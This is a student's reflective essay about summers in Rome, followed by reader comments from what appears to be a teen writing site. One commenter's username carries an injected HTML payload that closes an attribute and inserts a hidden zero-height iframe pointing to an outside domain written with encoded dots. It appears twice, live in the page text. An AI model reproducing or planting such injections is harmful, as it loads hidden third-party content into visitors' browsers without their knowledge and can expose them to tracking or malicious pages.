The first time I crossed the Atlantic, I slept in a bucket. No longer a baguette-sized infant, I have grown to consider unpredictability foremost among the pleasures of travel. Coming from the brutally predictable setting of a Vermont Catholic high school, I cherish my summers in Rome.

I think I first truly appreciated the wonderful strangeness of a global culture when I sat with my Colombian friend Veronica in an apartment belonging to our friends from Dubai. After a relaxing afternoon of gelato and sketching, we were basking in the sophistication our Arab hosts provided. With an innocent curiosity encouraged by Veronica’s 26-year-old sister, we relaxed and listened to a pirated CD of Arab pop, jokingly belly dancing and getting excited for our evening plans. Despite the frequency of my family’s trips to Rome, I anticipate their thrilling spontaneity.

Supreme among the nine summers I’ve spent in Rome at Veronica’s side was this past one when we took a college drawing class. Our subjects included the feet and hands on Bernini’s statue of the Four Rivers at Piazza Navona, a pregnant nude model and the ruins at the Roman Forum. For four hours at a time, our class of nine young women would crouch in consistently conspicuous positions, inviting tourists’ stares who were sick of their droning guides and eager for diversion.

On our day at the bridge of Castel Sant Angelo, we rearranged ourselves to accommodate the Sudanese vendors of knock-off designer purses who safely peddled their wares on Vatican turf, away from the Italian immigration police who chased them in the Eternal City.

One night after class, Veronica, two of her Italian girlfriends and I went to see Luigi Pirandello’s play “Six Characters in Search of an Author” performed outdoors on the Aventine. We gathered in the courtyard of a Byzantine church to celebrate Veronica’s birthday before she left for a month in Bolivia, and looked out at the vista of Rome. I was distracted by the achingly beautiful sunset of pink and purple textured by the smog of the motorini below, too much to let me follow their rapid gossip in Italian.

Not a single aspect of that day had been planned, and that made it so different from my robotic system of routine in my other life back in Vermont. Here I had seen art, imitated it and hurt because of it. Here I felt alive and hungrily curious about what other plays and concerts and gatherings contributed to the hum of noise pollution that rose from the buildings below me. That night I felt youth inside my ribs, a space inside my body to trap more of this world-love I felt and carry it back home.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 9 2018 at 4:28 am
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this so much!
ellac said...
on Jun. 28 2011 at 10:25 pm
Fantastic! Your essay truly captured art itself. As your ribs filled with the spontaneity of youth, I felt the same. I truly understood what you meant as those moments only occasionally come to me...despite the fact I'm 16. It's understanding your place in this world and your desire to explore every nick and cranny of it that made me have to stop and comment.What it really showed me however, was you. Which is most important. Nice job :)